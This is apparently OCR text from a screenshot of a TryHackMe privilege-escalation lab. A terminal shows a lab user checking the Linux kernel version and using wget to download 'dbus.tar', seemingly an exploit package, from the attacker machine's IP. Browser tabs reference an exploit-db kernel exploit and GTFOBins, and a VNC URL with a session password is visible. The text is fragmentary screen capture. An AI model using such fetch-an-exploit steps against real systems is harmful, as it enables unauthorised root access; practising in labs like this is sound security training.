 Activities
Firefox Web Browser
Sep 27 08:29
TryHackMe | Dash
(433) Discord | @H
TryHackMe | The L
MUTED
THM Browser-Bas
MUTED
bin-sploits/47165
Linux Kernel 4.15.
unode/firefox_de
SQLite Viewer
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=f89c53580cc6d388&proxyIP=10.10.196.45&resize=remote
Applications
Places
System
Fri 27 Sep, 07:29
AttackBox IP:10.10.196.45
beth@london: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
root@ip-10-10-196-45: ~
beth@london: ~
l 4.15
Get free trial
Proje
beth@london:~$ uname -r
4.15.0-112-generic
beth@london:~$ zip
Command 'zip' not found, but can be installed with:
apt install zip
Please ask your administrator.
beth@london:~$ pwd
/home/beth
beth@london:~$ wget http://10.10.196.45:8000/dbus.tar
--2024-09-26 23:29:14--  http://10.10.196.45:8000/dbus.tar
Connecting to 10.10.196.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: ‘dbus.tar’
dbus.tar 100%[=========================================>] 20.00K --.-KB/s in 0s
2024-09-26 23:29:14 (212 MB/s) - ‘dbus.tar’ saved [20480/20480]
beth@london:~$ tar -xvf
Help